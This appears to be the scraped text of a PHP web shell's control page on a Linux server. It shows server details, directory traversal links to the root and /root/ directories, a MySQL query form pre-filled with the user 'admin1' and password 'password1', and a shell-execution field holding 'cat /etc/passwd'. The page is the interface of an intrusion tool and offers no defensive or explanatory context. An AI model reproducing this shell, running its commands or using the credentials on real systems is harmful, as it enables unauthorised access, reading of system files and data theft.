 Server Information:
Operating System: Linux
PHP Version: 7.0.33-0ubuntu0.16.04.16 View phpinfo()
Directory Traversal
Go to current working directory
Go to root directory
Go to any directory:
/root/ Go
Execute MySQL Query:
host localhost
user admin1
password password1
database
query
Execute
Execute Shell Command (safe mode is off): cat /etc/passwd Go